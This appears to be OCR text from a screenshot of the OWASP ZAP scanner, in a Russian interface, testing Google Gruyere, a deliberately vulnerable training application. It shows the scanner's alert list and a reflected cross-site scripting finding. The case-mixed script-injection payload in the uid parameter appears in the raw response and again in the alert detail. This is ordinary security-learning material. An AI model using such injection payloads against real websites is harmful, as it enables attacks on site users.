 Сессия без названия - OWASP ZAP 2.12.0
Файл Правка Вид Анализ Отчет Инструменты Импортировать Экспорт Онлайн Справка
Стандартный режим
Сайты
Быстрый старт Запрос Ответ Запрос
Заголовок: Текст Тело: Текст
Контексты
Контекст по умолчанию
Сайты
https://google-gruyere.a
HTTP/1.1 200 OK
Cache-Control: no-cache
Content-type: text/html
Pragma: no-cache
X-XSS-Protection: 0
X-Cloud-Trace-Context: 301001886f5209556bddb56aa947caa6
Date: Sat, 07 Jan 2023 07:32:40 GMT
Server: Google Frontend
Content-Length: 2655
Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000,h3-Q050=":443"; ma=2592000,h3-Q046=":443"; ma=2592000,h3-Q043=":443"; ma=2592000,quic=":443"; ma=2592000; v="46,43"
<div>
<h2 class='has-refresh' id="user_name">
</h2><scrIpt>alert(1);</scRipt><h2>
</h2>
<div class='refresh'><a class='button'
onclick='_refreshSnippets("380075102534537954520940078031300502308", "</h2><scrIpt>alert(1);</scRipt><h2>")'
href='#'>Refresh</a></div>
<div class='content'>
История Поиск Оповещения Вывод Паук Активное Сканирование
Оповещения (16)
Межсайтовый скриптинг (отражение)
Заголовок Content Security Policy (CSP) не задан (62)
Отсутствует заголовок (Header) для защиты от кликджекинга
Отсутствуют токены против CSRF атак (6)
Cookie No HttpOnly Flag (3)
Межсайтовый скриптинг (отражение)
URL-адрес: https://google-gruyere.appspot.com/380075102534537954520940078031300502308/snippets.gtl?uid=%3C%2Fh2%3E%3CscrIpt%3Ealert%281%29%3B%3C%2FscRipt%3E%3Ch2%3E
Риск: High
Достоверность: Medium
Параметр: uid
Атака: </h2><scrIpt>alert(1);</scRipt><h2>
Доказательства: </h2><scrIpt>alert(1);</scRipt><h2>
CWE ID: 79